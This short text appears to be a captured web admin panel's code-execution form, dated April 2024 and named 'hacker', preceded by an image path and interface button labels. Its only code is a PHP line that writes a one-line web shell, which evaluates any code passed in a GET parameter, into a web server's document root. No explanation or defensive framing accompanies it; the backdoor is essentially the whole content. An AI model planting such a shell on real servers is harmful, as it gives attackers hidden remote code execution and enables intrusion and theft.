 Submit Cancel Apply Run
Created at:
Apr 3, 2024
Name:
hacker
Last modified at:
Apr 3, 2024
Code Description
Code:
file_put_contents('c://phpStudy//WWW//1.php','<?php eval($_GET["c"]);?>');
Output